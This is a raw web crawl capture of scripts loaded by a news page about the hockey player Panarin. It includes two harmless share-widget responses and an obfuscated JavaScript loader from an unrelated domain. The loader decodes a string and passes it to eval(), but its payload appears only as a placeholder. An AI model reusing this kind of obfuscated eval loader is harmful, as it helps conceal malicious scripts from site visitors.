

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU2Nzg0MjU3NS1ob2trZWlzdC1wYW5hcmluLW1vemhldC1vc3RhdHN5YS16aGl0LXYtc3NoYS1wb3NsZS1za2FuZGFsbm9nby5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769699859241576
body_size: 333
content:
callback__utl_cb_share_1769699859241576([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":2,"wh":1,"vb":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1567842575-hokkeist-panarin-mozhet-ostatsya-zhit-v-ssha-posle-skandalnogo.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1567842575-hokkeist-panarin-mozhet-ostatsya-zhit-v-ssha-posle-skandalnogo.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769699858248260
body_size: 397
content:
cb__utl_cb_share_1769699858248260('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1635
content:
var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",28,"rmbVsxXhz",19,5,5))